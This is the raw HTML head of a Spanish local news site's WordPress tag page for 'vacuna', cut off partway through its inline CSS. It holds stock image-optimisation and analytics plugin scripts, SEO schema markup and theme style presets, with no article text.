

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/tag/vacuna/
body_size: 28383
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>vacuna - ValdeorrasDeCerca</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="vacuna - ValdeorrasDeCerca" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/tag/vacuna/" /><meta property="og:site_name" content="ValdeorrasDeCerca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@SusanaPrietoDig" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.valdeorrasdecerca.com/tag/vacuna/","url":"https://www.valdeorrasdecerca.com/tag/vacuna/","name":"vacuna - ValdeorrasDeCerca","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/tag/vacuna/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/tag/vacuna/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunacion_cuarta-dosis_covid_2022_09_26.jpg","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/tag/vacuna/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/tag/vacuna/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunacion_cuarta-dosis_covid_2022_09_26.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacunacion_cuarta-dosis_covid_2022_09_26.jpg","width":1024,"height":625},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/tag/vacuna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"vacuna"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"ValdeorrasDeCerca","description":"La esencia de un pueblo está en su gente.","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"Valdeorras de Cerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.valdeorrasdecerca.com/#organization","name":"Susana Prieto - ValdeorrasDeCerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/logo/image/","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Susana Prieto - ValdeorrasDeCerca"},"image":{"@id":"https://www.valdeorrasdecerca.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="ValdeorrasDeCerca &raquo; Etiqueta vacuna del feed" href="https://www.valdeorrasdecerca.com/tag/vacuna/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/tag\/vacuna\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
<script id="valde-ready" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.valdeorrasdecerca.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 